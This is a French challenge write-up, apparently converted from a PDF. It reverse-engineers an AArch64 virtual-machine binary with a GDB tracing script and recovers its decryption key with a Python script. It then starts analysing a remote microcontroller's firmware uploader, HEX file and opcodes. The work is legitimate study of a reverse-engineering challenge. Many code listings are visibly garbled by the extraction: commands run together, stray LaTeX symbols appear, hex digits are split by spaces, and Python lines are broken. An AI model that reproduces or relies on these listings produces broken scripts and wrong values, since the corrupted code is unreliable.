Le script suivant est utilisé pour tracer toutes les modifications de registres afin de comprendre le binaire. Les traces sont enregistrées dans le fichier "registers.log". Ce script nécessite quelques heures avant de se terminer, ce qui présente le point faible de cette méthode. Mais une fois terminé, la compréhension du binaire devient plus facile et directe car ce script permet d'abstraire les réelles opérations de la machine virtuelle.

```
1 $ cat breaks.reg
  target remote :6666
3 set logging file registers.log
  set logging on
5 set logging redirect on
  set pagination off
 7
  break ∗0 x40285c
9 commands 1
  printf "call func 0x\%x\n", w211 cont
  end
13
  break ∗0 x400d10
15 commands 2
  printf "substract 0x\%x by 1 \rightarrow 0x\%x\ln", w0, w217 cont
  end
19
  break ∗0 x400d44
21 commands 3
  printf "add 0x%x by 1 -> 0x%x\n", w0, w223 c on t
  end
25break ∗0 x400c74
27 commands 4
  printf "or 0x%x with 0x\&arrow> 0x\&times\n", $w0, $w22, $w2
29 cont
  end
31
  break ∗0 x400c08
33 commands 5
  printf "and 0x%x with 0x\&arrow> 0x\&arrow x", $w0, $w22, $w2
35 c on t
  end
37
  break ∗0 x400bb8
39 commands 6
```

```
printf "shift left 0x%x by 0x%x -> 0x%x\n", w22, w0, w241 c on t
  end
43
  break ∗0 x400b48
45 commands 7
  printf "shift right 0x\%x by 0x\%x \rightarrow 0x\%x\ln", w22, w0, w247 c on t
  end
49
  break ∗0 x4017ac
51 commands 8
  printf "value_id 0x\%x = 0x\%x\n', w1, w053 c on t
  end
55
  break ∗0 x4017bc
57 commands 9
  printf "x19<f:d> (0 x\%x) = 0 x\%x\ln", x19, x059 c on t
  end
61
  break ∗0 x400dec
63 commands 10
  printf "value id 0x\%x = 0x\%x\n', w1, w065 c on t
  end
67
  break ∗0 x400da8
69 commands 11
  printf "prepare, w1 = 0x\%x, w2 = 0x\%x\ln", w1, w271 c on t
  end
73
  break *0x4014c075 commands 12
  printf "main test w0 = 0x\%x\n\cdot n", w077 c on t
  end
79
  break ∗0 x4015b4
81 commands 13
  printf "value id 0x\%x = 0x\%x\n", w1, w083 c on t
  end
85
  break ∗0 x401620
87 commands 14
```

```
printf "store w2 = 0x\%x\ln", w289 cont
   end
91
   break ∗0 x401724
93 commands 15
   printf "value id 0x\%x = 0x\%x\n', w1, w095 c on t
   end
97
   break ∗0 x401780
99 commands 16
   printf "store w2 = 0x\&x\n\ln", w2101 c on t
   end
103
   break ∗0 x400900
105 commands 17
   printf "convert str to hex 0x\%x - 0x\%x = 0x\%x\n", w22, w0, w2107 c on t
   end
109
   break ∗0 x400cc8
111 commands 18
   printf "xor 0x\%x \sim 0x\%x = 0x\%x\ln", w0, w22, w2113 c on t
   end
115
   break ∗0 x4007e8
117 commands 19
   printf "store w2 = 0x\%x\^n, w2119 cont
   end
121
   break ∗0 x400954
123 commands 20
   printf "add 0x\%x + 0x\%x = 0x\%x\n^{n}, w0, w22, w2125 c on t
   end
127
   break ∗0 x401248
129 commands 21
   printf "cp2addr 0x\%llX \n", w2131 c on t
   end
133
   break ∗0 x4027c0
135 commands 22
```

```
printf "load 0x\%llX \rightarrow 0x\%llX\n", x19, x0
137 c on t
   end
139
   break ∗0 x400400
141 commands 23
    printf "xor 0x\%llX with salsa20 \Rightarrow 0x\%llX\n", x_1, x_2143 c on t
   end
```
Listing 2.3: Script GDB qui trace les modifications de registres

#### <span id="page-20-0"></span>2.4 "Wrong key format"

La première erreur indique le clé de déchiffrement a un certain format. Pour y trouver, il suffit d'analyser les traces obtenues. Les logs suivants illustrent la vérification de la forme de clé. La lettre "A" a été saisie, puis il vérifie si "A"  $>=$  "0", "A"  $>=$  "9", "A"  $<=$ "A" <= "F". Cette observation indique chaque lettre de la clé doit être choisie parmi "0123456789ABCDEF". Après la vérification d'une lettre, un compteur, qui a la valeur initiale de 0x10 (16 en décimal), est décrément de 1, jusqu'à 1. La taille de clé est donc de 16.

```
load 0x4000801000 \rightarrow 0xCA; VM state
2 store w2 = 0x41; input "A"
  load \ 0x4000801000 \rightarrow 0xCE4 call func 0 \times 401580store w^2 = 0x416 load 0x4000801000 \rightarrow 0xD2call func 0 \times 4008c48 convert str to hex 0x41 - 0x30 = 0x11; if "A" >= "0"
  load \ 0x4000801000 \rightarrow 0xD410 call func 0x401794
  x19 \le f : d > (0 x2b48208) = 0 x012 load 0x4000801000 -> 0xD8
   call func 0x401580
14 store w2 = 0x41load \ 0x4000801000 \rightarrow 0xDC16 call func 0 \times 4008c4convert str to hex 0x41 - 0x39 = 0x8; if "A" >= "9"
18 load 0x4000801000 -> 0xDE
   call func 0 \times 40179420 x19 \le f : d > (0 \times 106c208) = 0 \times 0load 0 \times 4000801000 \rightarrow 0 \times E222 call func 0x401580
   store w2 = 0x41
```

```
24 load 0x4000801000 -> 0xE6
  call func 0 \times 4008c426 convert str to hex 0x41 - 0x41 = 0x0; if "A" >= "A"
  load 0x4000801000 -> 0xE8
28 call func 0x401794
  x19 \le f : d > (0 x2b48208) = 0 x030 load 0x4000801000 -> 0xEC
  call func 0 \times 40158032 \text{ store } w2 = 0x41load \ 0x4000801000 \rightarrow 0xF034 call func 0 \times 4008c4convert str to hex 0x41 - 0x46 = 0x fffffffb ; if "A" \leq "F"
36 load 0x4000801000 -> 0xF2
  call func 0 \times 40179438 x19 \le f : d > (0 x2b4a208) = 0 x0load 0x4000801000 -> 0xF6
40 call func 0x4008c4
  convert str to hex 0x41 - 0x41 = 0x042 load 0x4000801000 -> 0xF8
  load \ 0x4000801000 \rightarrow 0xFC44 call func 0x400918
  add 0xa + 0x0 = 0xa ; hex("A") = 0xa46 \ldotsconvert str to hex 0 \times 10 - 0 \times 10 = 0 \times 048 convert str to hex 0x10 - 0xf = 0x1. . .
50 convert str to hex 0x10 - 0x1 = 0xf
```
Listing 2.4: Trace GDB sur la vérification de format de clé

#### <span id="page-21-0"></span>2.5 "Invalid padding"

Maintenant le format de clé est connu, une nouvelle erreur est survenue : "Invalid padding". Le binaire "badbios.bin" utilise un algorithme de chiffrement (à trouver). Lors du déchiffrement, le padding est vérifié.

```
$ qemu−a a rch 6 4 . / b adbi o s . bin
2 :: Please enter the decryption key: 1234567890ABCDEF
  :: Trying to decrypt payload ...
     Invalid padding.
```
En analysant les traces qui se situent après la vérification du format de clé, une boucle d'opérations sur la clé saisie a été identifiée. Dans le LISTING [2.6](#page-22-0) la ligne 2 et 5 montrent que la clé saisie est enregistrée en deux parties sous le format de little endian. Dans cet exemple, la clé saisie est "A161AC7794260DCC" et les deux parties en little endian sont 0x77ac61a1 et 0xcc0d2694. L'algorithme de déchiffrement peut être résumé en pseudo code dans le LISTING [2.5](#page-22-1) ci-dessous. LISTING [2.6](#page-22-0) contient toutes les traces qui permettent de trouver l'algorithme de déchiffrement.

```
i = 02 encrypted = array [0 x 2000]decrypted = array [0 x 2000]4 \text{ key} = 0 \times 77 \text{ ac} 61 \text{ a} 1 \text{ cc} 0 \text{ d} 2694do{
6 j = 7key byte = 0for (j; j >=0; j --){
       add\_one = check if need to add 1 at the left most position
10 bit = key & 0x1key = 0x77ac61a1cc0d2694 >> 112 if (add one ) {
         key = key or 0x8000000014 }
       key\_byte = key\_byte or (bit \lt\lt j)
16 }
     decrypted [i] = encrypted [i] xor key byte18 i = i + 1\} while ( i < 0x2000 )
20 De la ligne 8 et 16
```
LISTING 2.5: Pseudo code de déchiffrement

En résumé, 0x2000 octets sont générés à partir de la clé saisie. Un ou exclusif est appliqué sur chaque octet généré et l'octet chiffré correspondant, ce qui produit le payload déchiffré.



```
store w2 = 0x77ac61a1 //key1 of input key = "A161AC7794260DCC"
2 load 0x4000801000 \rightarrow 0x198 //WM state
   store w^2 = 0 \times c \cdot 0d^{2694} //key2 second part of input key
4 load 0x4000801000 \rightarrow 0x19Cand 0 \times b0000000 with 0 \times 77ac61a1 \rightarrow 0 \times 300000006 load 0 \times 4000801000 \rightarrow 0 \times 19Eand 0x1 with 0 \times c \cdot 0d2694 \rightarrow 0 \times 08 load 0x4000801000 -> 0x1A0
   xor 0 \times 0 ^ 0x30000000 = 0x30000000
10 load 0x4000801000 -> 0x1A2
   store w2 = 0x0 // test if set 1 to the left most bit of key1
12 store w2 = 0x77ac61a1 //key1
  load \ 0x4000801000 \rightarrow 0x1B8
```

```
14 and 0x1 with 0 \times 77ac61a1 -> 0x1 //key1 & 0x1
  load 0x4000801000 -> 0x1BA
16 shift left 0x1 by 0x1f \rightarrow 0x80000000
  load 0x4000801000 -> 0x1BC
18 shift right 0xcc0d2694 by 0x1 -> 0x6606934a //key2 = key2 >> 1
  load 0x4000801000 -> 0x1BE
20 or 0x80000000 with 0x6606934a \rightarrow 0xe606934a // if key1 & 0x1, (key2 \gg 1) or
        0x80000000
  load \ 0x4000801000 \rightarrow 0x1C022 xor 0x40008021C0 with salsa20 -> 0x40008122C0
  shift right 0x77ac61a1 by 0x1 \rightarrow 0x3bd630d024 load 0x4000801000 -> 0x1C2
  shift left 0x0 by 0x1f \rightarrow 0x026 load 0x4000801000 -> 0x1C4
  or 0x0 with 0x3bd630d0 \rightarrow 0x3bd630d0 //if set 1 to left most bit of key1,
       key1 = (key1 \gg 1) or 0x8000000028 load 0x4000801000 -> 0x1C6
   substract 0x8 by 1 \rightarrow 0x7 //decrement sub-loop counter
30 load 0x4000801000 -> 0x1C8
  store w2 = 0xe606934a //key2
32 \text{ load } 0x4000801000 \rightarrow 0x1CCand 0x1 with 0xe606934a \rightarrow 0x0
34 shift left 0x0 by 0x7 -> 0x0
  or 0x0 with 0 \times 0 \implies 0 \times 0 // change last byte key2 [0] and last byte key2 [7]
36 . . .
  convert str to hex 0 \times 2000 - 0 \times 0 = 0 \times 2000 //decrement global counter
38 load 0x4000801000 -> 0x200
  x19 \le f : d (0x194b008) = 0x1 //condition check
40 . . .
  store w2 = 0xe606934a //next sub-loop
42 and 0xb0000000 with 0x3bd630d0 -> 0x30000000
  and 0x1 with 0xe606934a \rightarrow 0x044 xor 0 \times 0 \hat{ } 0 x30000000 = 0 x30000000
  store w2 = 0x046 store w^2 = 0x^3b^2d^30d^0and 0x1 with 0x3b4630d0 \rightarrow 0x048 shift left 0 \times 0 by 0 \times 1f \rightarrow 0 \times 0shift right 0xe606934a by 0x1 \rightarrow 0x730349a5
50 or 0x0 with 0 \times 730349a5 -> 0x730349a5
  shift right 0x3bd630d0 by 0x1 \rightarrow 0x1deb186852 shift left 0 \times 0 by 0 \times 1f \Rightarrow 0 \times 0or 0 \times 0 with 0 \times 1deb1868 \rightarrow 0x1deb1868
54 substract 0x7 by 1 \rightarrow 0x6 // decrement sub-loop counter
  store w2 = 0x730349a556 and 0x1 with 0x730349a5 -> 0x1
  shift left 0x1 by 0x6 \rightarrow 0x40 // change last byte key2 [1] and last byte key2
       [ 6 ]58 load 0x4000801000 -> 0x1D0
```

```
or 0 \times 40 with 0 \times 0 \implies 0 \times 4060 \ldotssubstract 0x6 by 1 \rightarrow 0x5 //decrement sub-loop counter
62 . . .
   substract 0x1 by 1 \rightarrow 0x0 //decrement sub-loop counter
64 store w2 = 0x0 //encrypted [0]
   xor 0 \times 52 \hat{ } 0 \times 0 = 0 \times 5266 convert str to hex 0 \times 2000 - 0 \times 1 = 0 \times 1 fff //decrement global counter
   substract 0x8 by 1 \rightarrow 0x7 //decrement sub-loop counter
68 . . .
   substract 0x1 by 1 \rightarrow 0x0 //decrement sub-loop counter
70 store w2 = 0xbc //encrypted [1]
   xor 0 \times c9 \hat{ } 0xbc = 0x75
72 \ldotsconvert str to hex 0 \times 2000 - 0 \times 2000 = 0 \times 0 //decrement global counter
```
L'erreur "Invalid padding" arrive logiquement après le déchiffrement. Il faut donc chercher dans les traces GDB l'évidence de la vérification de padding. Les traces suivantes présente une possibilité de padding.

```
1 store w2 = 0x2 //encrypted [0 x 1 ff]load 0x4000801000 -> 0x1E4
 3 xor 0 \times 82 \hat{ } 0 \times 2 = 0 \times 80 //xor encrypted 0 \times 1 fff], key byte
   load 0x4000801000 -> 0x1E6
 5 \ldotsconvert str to hex 0 \times 2000 - 0 \times 2000 = 0 \times 0 //decrement global counter
7 \text{ load } 0x4000801000 \rightarrow 0x200call func 0 \times 4017949 x19 < f : d (0x194b008) = 0x0 //loop condition check
   . . .
11 load 0x4000801000 -> 0x22E
   store w2 = 0x800013 load 0x4000801000 -> 0x232
   add 0 \times 1 f f f + 0 \times 8000 = 0 \times 9 f f f
15 load 0x4000801000 -> 0x234
   call func 0 \times 4016e417 value id 0 \times 24 = 0 \times 9 ff f
   store w2 = 0x80 //decrypted [0x1fff]
19 load 0x4000801000 -> 0x238
   call func 0 \times 401794 // if decrypted 0 \times 1 fff ] = 0 \times 021 x19 \le f : d > (0 \times 2264208) = 0 \times 0load 0x4000801000 -> 0x23C
23 convert str to hex 0 \times 80 - 0 \times 80 = 0 \times 0 //if decrypted [0 \times 1 fff ] - 0 \times 80 = 0,
        Invalid padding
   load 0x4000801000 -> 0x23E
25 call func 0 \times 401794x19 \le f : d > (0 \times 2 da 6208) = 0 \times 0
```
27 load 0x4000801000 -> 0x242

Listing 2.7: Traces GDB : vérification de padding 0x80

L'algorithme de déchiffrement vérifie si le dernier octet déchiffré égale à 0x0. Si oui, il vérifie l'octet avant, jusqu'à celui qui n'égale pas à 0x0. Ensuite, si cet octet égale à 0x80, un fichier "payload.bin" sera créé. Sinon, "Invalid padding" sera affiché. Le padding utilisé est donc un padding qui commence par 0x80 et suivi par un certain nombre de 0x0. Ce padding nous permet de trouver les derniers octets claires (plusieurs possibilités qui dépendent de la position de 0x80). Les traces GDB contiennent toutes les octets chiffrés. En appliquant ou exclusif avec les octets claires et les octets chiffrés, nous retrouvons les octets générés à partir de la clé saisie. Il faut donc pouvoir retrouver la clé initiale à partir des octets générés.

En analysant l'algorithme de chiffrement, il s'est avéré que les opérations sur la clé saisie ne perd aucune information. Il est donc possible de retrouver à clé initial à condition que 8 octets générés par la clé et le nombre de boucle avant soient connus. Grâce au padding 0x80, seul deux possibilités peuvent satisfaire les conditions exigées pour les huit dernier octets. Il suffit de commencer par 0x80000000 en tant que les derniers octets claire, puis d'avancer 0x80000000 par un octet ce qui correspond à mettre 0x00000000 en tant que les derniers octets. En testant les deux possibilités, une bonne clé a été trouvée. Le script Python suivant permet de retrouver la bonne clé.

```
1 $ cat reverse key . py
  import struct
3 encrypted = ''
  #encryption implementation
5 def keygen (key1, key2, nb loop) :
      key1cp = struct.pack('Q', key1).encode('hex').upper() [0:8]\gamma key2cp = struct.pack ('<Q', key2).encode ('hex').upper () [0:8]
      keycp = key1cp+key2cp9
      for j in range (nb loop) :
\text{value} = 0 \text{x}0for i in range (8):
13 key1\quad odd = key1 \& 0 x1key2 \text{odd} = \text{key2} \& 0 \times 115
               key1 b = key1 & 0 xb00000000
17 key1 id = key1 b \hat{ } key2 odd
               key1 id = key1 id \hat{ } (key1 id > 1)
19 key1 id = key1 id \hat{ } (key1 id > 2)
21 key1 id = key1 id & 0 x111111111
               key1 id = (key1 id & 0x1) + key1 id * 0x111111111
```

```
23 key1_id = key1_id & 0 x10000000
              if key1 id = 0 \times 10000000:
25 key1 id = 1
              e l s e :
27 key1 id = 0
29 key1 = key1 \gg 1key2 = key2 \gg 131
              key1 = key1 | (key1 id << 0x1f)
\text{key2} = \text{key2} | (key1_odd << 0 x 1 f)
35 value | = ((\text{key2} \& 0x1) \ll (7-i))print keycp
37
  def reverse key (msg hex, encrypted hex, nb loop) :
39
      values = [\text{ encrypted\_hex} [ i ] \hat{ } mag\_hex [ i ] for i in range (len (msg hex)) ]41
      key = 043 for idx, value in enumerate (values):
          tmp = 045 for i in range (8):
             tmp | = ((value \gg i) \& 1) \ll (7-i)47 key | = (\text{tmp} << ((\text{idx})*8))key = key & 0xffffffffffffffffffff49
      for i in range (n b loop) :
51
          ored = key \& (1 << 63)
53 key1 id = key \& ( 0 xb \& 59 )
55 odd = 0if ored = (1 \ll 63):
57 i f key1_id == ( 3 << 5 9 ) o r key1_id == 0 x0 o r key1_id == ( 9 <<
     59) or key1 id = (10 \ll 59):
                  odd = 159 else:
              if key1 id = ( 1 \ll 59 ) or key1 id = ( 2 \ll 59 ) or key1 id =
      (8 \ll 59) or key1 id = (11 \ll 59):
61 odd = 1
63 key = key \lt\lt 1key = key & 0xffffffffffffffffffkey = key \mid odd67 keygen (key >>32, (key & 0 x f f f f f f f f ), 0 x 2000)
```

```
69 msg hex = [ 0, 0, 0, 0, 0, 0, 0, 0, 0 ]encrypted hex = [ 0x6a, 0xb6, 0x54, 0xc3, 0xca, 0x8f, 0x53, 0x2 ]71 i =0 x 1 f f f -7nb loop = i *8+173 reverse_key (msg_hex, encrypted_hex, nb_loop)
75 $ python2 reverse key . py
  0BADB10515DEAD11
77
  $ qemu-aarch64 ./badbios.bin
79 :: Please enter the decryption key: 0BADB10515DEAD11
  :: Trying to decrypt payload ...
81 :: Decrypted payload written to payload.bin.
83 $ file payload . bin
  payload . bin: Zip archive data, at least v2.0 to extract
85
  \text{\$} unzip -1 payload . bin [0]
87 Archive: payload.bin
    Length Date Time Name
89 −−−−−−−−− −−−−−−−−−− −−−−− −−−−
       1247 2014-04-16 15:45 mcu/upload .py
91 1323 2014-04-17 11:00 mcu/fw.hex
  −−−−−−−−− −−−−−−−
93 2570 2 files
```
LISTING 2.8: Implémentation en Python afin de retrouver la clé

Le "payload.bin" généré par la clé "0BADB10515DEAD11" est une archive ZIP. La commande unzip -l montre cette archive contient deux fichier "upload.py" et "fw.hex". Après avoir décompressé l'archive, la troisième étape de ce challenge commence.

### <span id="page-28-0"></span>Chapitre 3

# Exploit le micro-contrôleur à distance

#### <span id="page-28-1"></span>3.1 La découverte

<span id="page-28-2"></span><sup>1</sup> \$ cd mcu

Comme son nom indique, "upload.py" lit le contenu de "fw.hex" et l'envoie vers un micro-contrôleur à distance. Ce dernier exécute les données reçues en tant que firmware.

```
3 $ cat upload . py
 \#!/ usr/bin/env python
5
  import socket, select
7
  #
9 # Microcontroller architecture appears to be undocumented.
  # No disassembler is available.
11 \## The datasheet only gives us the following information:
13 #
 \# = MEMORY MAP =
15 \## [0000−07FF] − Firmware \
17 # [0800−0FFF] − Unmapped | User
 \# [1000 – F7FF] – RAM
19 \# [F000–FBFF] – Secret memory area
 # [FC00–FCFF] – HW Registers | Privileged
21 \# [FD00–FFFF] – ROM (kernel)
 #
23
 FIRMWARE = "fw. hex"
```

```
25
  p r i n t ( "−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−" )
27 print ("--- Microcontroller firmware uploader ---")
  p r i n t ( "−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−" )
29 print ()
31 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
  s. connect ((178.33.105.197, 10101))33
  print (":: Serial port connected .")35 print ("::$ Uploading$ firmware ... ", end='')37 [ s.send (line) for line in open (FIRMWARE, 'rb') ]
39 print ("done.")
  print()41
  resp = b'43 while True:
       ready, \Box, = select . select ([s], [], [], 10)
45 if ready:
            try:
47 \quad \text{data} = \text{s} \cdot \text{recv} (32)\text{except}:49 break
            if not data:
51 break
            resp += data53 else:
            break
55
  try:
57 print (resp. decode ("utf-8"))
  \csc except:
59 print (resp)
  s.close()
61
  $ cat fw.hex
63 : 1 0 0 0 0 0 0 0 2 1 0 0 1 1 1 B2001108CC0D2201010002101F2
  : 1 0 0 0 1 0 0 0 1 1 7 C2200120FC03C20101000210111B2EF
65 : 1 0 0 0 2 0 0 0 2 2 0 0 1 2 2 9 C07620111000C0B4C0B65A00B8
  : 1 0 0 0 3 0 0 0 2 1 0 0 1 1 2 4 2 0 0 1 1 0B2C0BE51AAC10A210022
67 : 1 0 0 0 4 0 0 0 1 1 2 9 2 0 0 1 1 0 B2C09421001109200110A82B
  : 1 0 0 0 5 0 0 0 C08AB084580059115A2230002101110081
69 : 1 0 0 0 6 0 0 0 2 2 0 0 1 2 0 1 7 3 1 0 A006F0806002B3F6300087
  : 1 0 0 0 7 0 0 0 5 1 0 0 2 2 0 0 1 2 0 1 2 3 0 0 1 3 FFE4806114940A4E
71 : 1 0 0 0 8 0 0 0 8 4 4 A7404E49461145113E480E581F5809A
   : 1 0 0 0 9 0 0 0 F48160027430AFE2D00FB002B0005800BB
```

| 73  | :1000A00059115A22300051005200230013FF24003E                                                                                      |
|-----|----------------------------------------------------------------------------------------------------|
|     | :1000B000140160245003E58061155113E580E68149                                                                                      |
| 75  | $:1000 \, \mathrm{C}000 \mathrm{F}680 \mathrm{F}58165565553 \mathrm{E}585 \mathrm{E}6923665 \mathrm{F}692 \mathrm{D} \mathrm{C}$ |
|     | :1000D000622475A2A7DCD00FC801B3FCC802D00F00                                                                                      |
| 77  | :1000E000C803D00F2100110122011200E301711198                                                                                      |
|     | :1000F000E40184424034D00F3222230013013444FF                                                                                      |
| 79  | :10010000E4025444A0087441A0066003B3F0300038                                                                                      |
|     | :10011000D00F241014002500150F2600160A270002                                                                                      |
| 81  | :100120001701921452257326A80623001337B00432                                                                                      |
|     | $: 100130002300133062323333F20360077247A006A4$                                                                                   |
| 83  | :1001400063579443B3DCD00F242714102500150AFD                                                                                      |
|     | :100150003666270017017007600792148324711315                                                                                      |
| 85  | :100160009445280018203333F8034662A3EA280098                                                                                      |
|     | $:1001700018306882F8035444A7DEDO0F59656168CF$                                                                                    |
| 87  | :10018000526973634973476F6F6421004669726DEA                                                                                      |
|     | :10019000776172652076312E33332E372073746188                                                                                      |
| 89  | :1001A0007274696E672E0A0048616C74696E672EFE                                                                                      |
|     | :1001B0000A00942B506FAE0CBB1F39B4D8CA05FD92                                                                                      |
| 91  | :1001C0008A0F5AE8B5D40D6CE86AA6ACC492F8F16F                                                                                      |
|     | :0C01D00072A77CE6D5A5680921D4410087                                                                                              |
| 93  | :00000001FF                                                                                                    |
|     |                                                                                                    |
| 95  | \$ python upload .py                                                                                                    |
|     |                                                                                                    |
| 97  | - Microcontroller firmware uploader                                                                                              |
|     |                                                                                                    |
| 99  |                                                                                                    |
|     | :: Serial port connected.                                                                                                    |
| 101 | Uploading firmware done.<br>$\mathbb{Z}$                                                                                         |
|     | 103 System reset.                                                                                                    |
|     | Firmware v1.33.7 starting.                                                                                                    |
| 105 | Execution completed in 8339 CPU cycles.                                                                                          |
|     | Halting.                                                                                                    |
|     |                                                                                                    |

LISTING 3.1: Le contenu de upload.py et fw.hex

L'exécution de "upload.py" donne la version de firmware et le nombre de cycles CPU utilisés. Le script "upload.py" n'a rien de secret. Les informations secrètes peuvent être cachées dans

 $-$  "fw.hex"

– la zone mémoire secrète de micro-contrôleur.

#### <span id="page-31-0"></span>3.2 Analyse de fichier "fw.hex"

Toutes les lignes sauf la dernière ont un format très similaire. Chaque ligne peut être traduite comme l'exemple suivant :

```
: 10 0000 00 2100111B2001108CC0D2201010002101 F2
| : | = chaque ligne doit commencer par
| 10 | = nombre d'octets en hexadécimale
| 0000 | = l'offset dans la mémoire
| 00 | = séparateur entre l'entête et les données
| 2100111B2001108CC0D2201010002101 | = les données
| F2 | = \text{checksum}: 00000001 FF
| : | = chaque ligne doit commencer par
| 00000001 | = le type de record
| FF| = checksum
```
Le code Python suivant permet de parser "fw.hex" et de récupérer le payload dedans.

```
$ cat parser.py
2 import sys
  def bit complement (integer) :
4 \text{o}ut=0
      for i in range (8):
6 bit = (integer >> i) & 0x1if bit = 1:
              bit = 0else:
10 bit = 1
          out = bit \lt\lt i
12 return out
  class \quad Cmd():
_{14} def init (self):
          self.nb bytes = 016 self.offset 1 = 0self. of f set 2 = 018
          self. payload = []20 \qquad \qquad self.chksum = 0
22 def readfromline (self, line):
          s e l f . nb bytes = int ( line [ 1 : 3 ] . decode ( ' ut f -8 ' ) , 16 )
self. offset1 = int (line [3:5]. decode('utf-8'),16)
```

```
self. offset2 = int (line [5:7]. decode('utf-8'),16)26
           s e l f . payload = [ i n t ( l i n e [9+ i :9+ i + 2]. decode ( ' u t f −8 ' ) , 1 6 ) f o r i i n
      range (0, 2*self.nb bytes, 2 ]28 self.chksum = int (line [9+se1f].nb bytes *2:9+ s elf.nb bytes *2+2], 16)
30 def str_{-} (self):
          #print "nb_bytes:0x%X"% self.nb_bytes
32 #p ri n t " o f f s e t : 0 x%X%X"% ( s e l f . o f f s e t 1 , s e l f . o f f s e t 2 )
          return \ str(hex(self.chksum))34
      def get payload (self):36 return bytes (self.payload)
38 def genchksum (data):
      chksum = sum(data)40 chksum %= 256
      chksum = bit complement ( chksum ) + 1
42 chksum &= 0 x f f
      return chksum
44
  if \_name__ = "__main__".46 if len (sys. argv) != 3:
           print ('Usage: python3 parser.py fireware.hex outputfile')
48 sys.exit (0)payload = b''
50 with open (sys.argv[1], 'rb') as fireware:
          lines = fireware.readlines()52 \qquad \qquad \text{cmd} = \text{Cmd}()nb lines = len (lines)
54 for idx, line in enumerate (lines):
               if idx < nb lines - 1:
56 cmd. read from line (line)
                   if cmd. chksum != genchksum ([cmd. nb_bytes, cmd. offset1, cmd.offset2 | + cmd. payload ) :
58 print ('Bad checksum at line \%d\n'\%(idx+1))
                       break
60 payload += cmd. getpayload()62 with open (sys. \arg v[2], \gamma w b') as output:
          output . write (payload)
64 print (\%d of lines read, payload writted to \%s \%(idx, sys.argv[2]))
66 $python parser . py fw . hex fw . payload
68 $hexdump −C fw . payload
  . . .
```

|             | 70 00000170 |  |  |  |  |  |  |  |  |  |  |  |  |  | 18 30 68 82 f8 03 54 44 a7 de d0 0f 59 65 61 68 $\ldots$ TD    |
|-------------|-------------|--|--|--|--|--|--|--|--|--|--|--|--|--|----------------------------------------------------------------|
|             | Yeah        |  |  |  |  |  |  |  |  |  |  |  |  |  |                                                                |
|             | 00000180    |  |  |  |  |  |  |  |  |  |  |  |  |  | 52 69 73 63 49 73 47 6f 6f 64 21 00 46 69 72 6d RiscIsGood!.   |
|             | Firm        |  |  |  |  |  |  |  |  |  |  |  |  |  |                                                                |
|             | 72 00000190 |  |  |  |  |  |  |  |  |  |  |  |  |  | 77 61 72 65 20 76 31 2e 33 33 2e 37 20 73 74 61   ware v1.33.7 |
|             | sta         |  |  |  |  |  |  |  |  |  |  |  |  |  |                                                                |
|             | 000001a0    |  |  |  |  |  |  |  |  |  |  |  |  |  | 72 74 69 6e 67 2e 0a 00 48 61 6c 74 69 6e 67 2e   rting        |
| $H$ alting. |             |  |  |  |  |  |  |  |  |  |  |  |  |  |                                                                |
|             | $74 \ldots$ |  |  |  |  |  |  |  |  |  |  |  |  |  |                                                                |

Listing 3.2: Le code Python pour parser fw.hex

La version de firmware et le mot "Halting" réapparaissent. Il est donc logique de considérer que le micro-contrôleur à distance a fait afficher ces phrases. Mais le contenu de fw.payload reste la plupart inconnu. En envoyant seulement deux octets au microcontrôleur, ce dernier retourne une exception avec les valeurs de registres.

```
s cat fw.hex
2 : 0 2 0 0 0 0 0 0 2 1 0 0DD
  : 0 0 0 0 0 0 0 1FF
4
  $ python upload . py
6 −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
      − Microcontroller firmware uploader −
8 −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
10 :: Serial port connected.
  :: Uploading firmware... done.
12
  System reset.
14 −− Exception occurred at 0002: Invalid instruction.
     r0:0000 r1:0000 r2:0000 r3:000016 \t r4:0000 \t r5:0000 \t r6:0000 \t r7:0000r8:0000 r9:0000 r10:0000 r11:000018 r 1 2 : 0000 r 1 3 : EFFE r 1 4 : 0000 r 1 5 : 0000
     pc:0002 fault addr:0000 [S:0 Z:1] Mode:user
20 CLOSING: Invalid instruction.
```
Listing 3.3: Exemple des registres de micro-contrôleur

En essayant manuellement différentes valeurs et combinant avec le retour de registres, l'analyse des opcodes devient possible. Tous les opcodes ont une taille de deux octets : le premier octet -> instruction, le deuxième -> argument. Les exemples au-dessous présentent une partie des opcodes. A noter que tous les opcodes ne sont pas connus, mais ils sont suffisants pour comprendre le contenu de "fw.hex".

```
[0x10-0x1F] arg -> r1[0-0xF] = arg
[0x20-0x2F] arg -> rh[0-0xF] = arg
[0x30-0x3F] arg -> r[0-0xF] = r[arg>>4] \cap r[arg&0xF][0x40-0x4F] arg -> r[0-0xF] = r[arg>>4] | r[arg&0xF][0x50-0x5F] arg -> r[0-0xF] = r[arg>9] & r[arg&0xF][0x60-0x6F] arg -> r[0-0xF] = r[arg>9] + r[arg&0xF][0x70-0x7F] arg -> r[0-0xF] = r[arg>4] - r[arg&0xF][0x80-0x8F] arg -> r[0-0xF] = r[arg>>4] * r[arg&0xF][0x90-0x9F] arg -> r[0-0xF] = r[arg>4] / r[arg&0xF][0xE0-0xEF] arg -> r[0-0xF] = [r[arg>>4] + r[arg&0xF][0xF0-0xFF] arg -> [r[arg>>4] + r[arg&0xF]] = r[0-0xF]0xC0 offset -> call offset
0xC1 offset -> call offset + 0x100
0xB3 offset -> jnz offset
0xB0 offset -> js offset
0xAF offset -> jns offset
0xA0 offset -> jz offset
0xD0 0F -> ret
0xC8 0x01 -> syscall exit
0xC8 0x02 -> syscall write
0xC8 0x03 -> syscall write cpu cycles to [r0]
```
Le code Python suivant permet de lire le fichier "fw.payload" et générer les instructions en assembleur.

```
$ cat disassembler.py
 2 def disassembly (binaries):
           opcodes = \{\}4 for opcode in range (0x10, 0x20, 1):
                   opcodes [str(\text{opcode})] = 'mov 1%d 0x%X'%(\text{opcode}-0x10)6 opcodes \left[ \text{str}(\text{opcode}+\text{0x10}) \right] = \text{'mov } h\%d \space 0 \times \%\%(\text{opcode}-0x10)for opcode in range (0x30, 0x40, 1):
